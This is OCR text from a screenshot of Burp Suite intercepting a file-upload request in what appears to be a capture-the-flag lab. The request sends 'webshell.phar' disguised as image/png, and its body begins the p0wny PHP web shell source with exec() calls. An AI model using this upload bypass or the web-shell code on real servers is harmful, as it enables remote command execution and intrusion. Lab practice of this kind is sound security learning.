 10.10.230.123:1337/upload-c
140%
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Admin Access
File Upload
Browse...
webshell.php.png
Upload
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Settin
Comparer
Logger
Organizer
Extensions
Learn
Intercept
HTTP history
WebSockets history
Proxy settings
Request to http://10.10.230.123:1337
Forward
Drop
Intercept i...
Action
Open bro...
Add notes
HTTP/1
Pretty
Raw
Hex
\n
1 POST /upload-cv00101011/index.php HTTP/1.1
2 Host: 10.10.230.123:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------124874815510430650254850​64118
8 Content-Length: 20545
9 Origin: http://10.10.230.123:1337
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.230.123:1337/upload-cv00101011/index.php
13 Cookie: PHPSESSID=qarjuo4tejrutcba4gps7ga7lu
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------12487481551043065025485064118
17 Content-Disposition: form-data; name="file"; filename="webshell.phar"
18 Content-Type: image/png
19
20 <?php
21
22 $SHELL_CONFIG = array(
23 'username' => 'p0wny',
24 'hostname' => 'shell',
25 );
26
27 function expandPath($path) {
28 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
29 exec("echo $match[1]", $stdout);
30 return $stdout[0] . $match[2];
31 }
32 return $path;
33 }
34
35 function allFunctionExist($list = array()) {
36 foreach ($list as $entry) {
37 if (!function_exists($entry)) {
38 return false;
39 }
40 }